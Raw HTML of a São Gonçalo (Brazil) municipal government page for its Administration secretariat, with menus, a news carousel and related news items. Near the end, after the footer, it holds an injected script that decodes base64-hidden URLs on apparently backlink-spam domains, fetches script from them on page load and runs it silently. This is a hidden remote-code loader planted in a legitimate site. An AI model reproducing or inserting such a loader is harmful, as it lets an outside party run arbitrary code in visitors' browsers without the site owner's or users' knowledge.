	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.pmsg.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.pmsg.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span class="post post-page current-item">Secretaria Municipal de Administração</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item active"><a href="https://www.pmsg.rj.gov.br/administracao/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/apresentacao/" title="Apresentação">Apresentação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/documentos/" title="Documentos">Documentos</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/manual-dos-modelos/" title="Manual dos Modelos">Manual dos Modelos</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/documentos-para-posse/" title="Documentos para Posse">Documentos para Posse</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/ramais-semad/" title="Telefones SEMAD">Telefones SEMAD</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/seguranca-do-trabalho/" title="Segurança do Trabalho">Segurança do Trabalho</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/convenios/" title="Convênios">Convênios</a></li>
                                            <li class="lista-menu-item "><a href="https://www.pmsg.rj.gov.br/administracao/modelos-diario-oficial/" title="Modelos &#8211; Diário Oficial">Modelos &#8211; Diário Oficial</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" title="Consulta Leis">Consulta Leis</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" title="Protocolo">Protocolo</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/04/MANUAL-DA-OUVIDORIA-VERS%C3%83O-FINAL-REVISADA.pdf" title="Manual da Ouvidoria">Manual da Ouvidoria</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://do.pmsg.rj.gov.br/" title="Diário Oficial de São Gonçalo">Diário Oficial de São Gonçalo</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://servidor.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/recursos_humanos/fol/veracidade_holerith.php" title="Validação de Contracheque">Validação de Contracheque</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Secretaria Municipal de Administração</h2>
            <!-- Carousel - Slide Noticias Secretarias -->


<div class="row" id="slide-noticias-secretarias">	
	<div id="carousel-noticias" class="carousel col-12 slide" data-ride="carousel">
	  <div class="carousel-inner">
	  		  	
	  	
	    <div class="carousel-item active">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-implanta-bip-online-e-moderniza-o-controle-de-frequencia-dos-servidores/">
			<div class="gradient"></div>
			<img class="d-block w-100 img-slide-secretarias lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/12/Fachada-Nova-Prefeitura-SEOP-31-07-2023-Fotos-Julio-Diniz-4-3.jpg">			
				<div class="carousel-caption" style="z-index: 999;">
					<h5>São Gonçalo implanta BIP Online e moderniza o controle de frequência dos servidores</h5>
				</div>
			</a>
	    </div>

		
	    <div class="carousel-item ">
			<a href="https://www.pmsg.rj.gov.br/hemonucleo-bate-recorde-de-doacoes-em-um-dia-com-a-torcida-organizada-raca-rubro-negra/">
			<div class="gradient"></div>
			<img class="d-block w-100 img-slide-secretarias lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202132%201200'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/11/06.jpg">			
				<div class="carousel-caption" style="z-index: 999;">
					<h5>Hemonúcleo bate recorde de doações em um dia com a Torcida Organizada Raça Rubro-Negra</h5>
				</div>
			</a>
	    </div>

		
	    <div class="carousel-item ">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-e-raca-rubro-negra-promovem-campanha-de-doacao-de-sangue/">
			<div class="gradient"></div>
			<img class="d-block w-100 img-slide-secretarias lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/11/DOACAO-RACA-RUBRO-NEGRA-2-1.png">			
				<div class="carousel-caption" style="z-index: 999;">
					<h5>São Gonçalo e Raça Rubro-Negra promovem campanha de doação de sangue </h5>
				</div>
			</a>
	    </div>

		
	    <div class="carousel-item ">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-recebe-a-torcida-organizada-rubro-negra-para-doacao-de-sangue/">
			<div class="gradient"></div>
			<img class="d-block w-100 img-slide-secretarias lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%201440'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-24-at-17.53.03.jpeg">			
				<div class="carousel-caption" style="z-index: 999;">
					<h5>São Gonçalo recebe a Torcida Organizada Rubro-Negra para doação de sangue</h5>
				</div>
			</a>
	    </div>

		
	  </div>
	  
	  <a class="carousel-control-prev" href="#carousel-noticias" role="button" data-slide="prev">
	    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
	    <span class="sr-only">Previous</span>
	  </a>
	  <a class="carousel-control-next" href="#carousel-noticias" role="button" data-slide="next">
	    <span class="carousel-control-next-icon" aria-hidden="true"></span>
	    <span class="sr-only">Next</span>
	  </a>
	</div>
</div>


<!-- Notícias Relacionadas -->


<div class="row mt-5">
	<div class="col-8">
		<h3 class="h2-titulos">Notícias Relacionadas</h3>
	</div>
</div>

<div class="row" id="noticias">

		
	<div class="col-lg-6 col-sm-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/secretaria-de-administracao-promove-tarde-de-cuidados-e-prevencao-em-alusao-ao-outubro-rosa/" class="link" title="Secretaria de Administração promove tarde de cuidados e prevenção em alusão ao Outubro Rosa">
				<div class="thumbnail">
					<img width="1024" height="712" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20712'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/PALESTRA-OUTUBRO-ROSA-DA-SEMAD-Foto-de-Luiz-Carvalho-22out2025-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/PALESTRA-OUTUBRO-ROSA-DA-SEMAD-Foto-de-Luiz-Carvalho-22out2025-11.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/PALESTRA-OUTUBRO-ROSA-DA-SEMAD-Foto-de-Luiz-Carvalho-22out2025-11-300x209.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/PALESTRA-OUTUBRO-ROSA-DA-SEMAD-Foto-de-Luiz-Carvalho-22out2025-11-768x534.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/PALESTRA-OUTUBRO-ROSA-DA-SEMAD-Foto-de-Luiz-Carvalho-22out2025-11-500x348.jpg 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />			
				</div>
				<div class="content">
					<h5 class="titulo" style="margin-top: .5rem;">Secretaria de Administração promove tarde de cuidados e prevenção em alusão ao Outubro Rosa</h5>
					<p class="data-noticias">22/10/2025</p>
				</div>
			</a>
	    </div>
	</div>
	
		
	<div class="col-lg-6 col-sm-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/funasg-disponibiliza-carteirinha-digital-para-aposentados-e-pensionistas-de-sao-goncalo/" class="link" title="Funasg disponibiliza carteirinha digital para aposentados e pensionistas de São Gonçalo">
				<div class="thumbnail">
					<img width="1024" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20680'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/foto1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/foto1-1.png 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/foto1-1-300x199.png 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/foto1-1-768x510.png 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/10/foto1-1-500x332.png 500w" data-sizes="(max-width: 1024px) 100vw, 1024px" />			
				</div>
				<div class="content">
					<h5 class="titulo" style="margin-top: .5rem;">Funasg disponibiliza carteirinha digital para aposentados e pensionistas de São Gonçalo</h5>
					<p class="data-noticias">15/10/2025</p>
				</div>
			</a>
	    </div>
	</div>
	
		
	<div class="col-lg-6 col-sm-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/sao-goncalo-oferece-palestra-para-servidores-em-alusao-ao-setembro-amarelo/" class="link" title="São Gonçalo oferece palestra para servidores em alusão ao Setembro Amarelo">
				<div class="thumbnail">
					<img width="2560" height="1702" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201702'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-scaled.jpg 2560w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-300x199.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-1024x681.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-768x511.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-1536x1021.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-2048x1362.jpg 2048w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Julio-Diniz-1-500x332.jpg 500w" data-sizes="(max-width: 2560px) 100vw, 2560px" />			
				</div>
				<div class="content">
					<h5 class="titulo" style="margin-top: .5rem;">São Gonçalo oferece palestra para servidores em alusão ao Setembro Amarelo</h5>
					<p class="data-noticias">30/09/2025</p>
				</div>
			</a>
	    </div>
	</div>
	
		
	<div class="col-lg-6 col-sm-12">
	    <div class="card card-noticias">
			<a href="https://www.pmsg.rj.gov.br/servidores-recebem-orientacao-sobre-educacao-financeira/" class="link" title="Servidores recebem orientação sobre Educação Financeira">
				<div class="thumbnail">
					<img width="1616" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201616%201080'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7.jpg 1616w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7-300x200.jpg 300w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7-1024x684.jpg 1024w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7-768x513.jpg 768w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7-1536x1027.jpg 1536w, https://www.pmsg.rj.gov.br/wp-content/uploads/2025/09/Palestra-sobre-Educacao-Financeira-Partage-17092025-7-500x334.jpg 500w" data-sizes="(max-width: 1616px) 100vw, 1616px" />			
				</div>
				<div class="content">
					<h5 class="titulo" style="margin-top: .5rem;">Servidores recebem orientação sobre Educação Financeira</h5>
					<p class="data-noticias">17/09/2025</p>
				</div>
			</a>
	    </div>
	</div>
	
	
</div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.pmsg.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.pmsg.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.pmsg.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.pmsg.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.pmsg.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2026 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='global-styles-inline-css' type='text/css'>
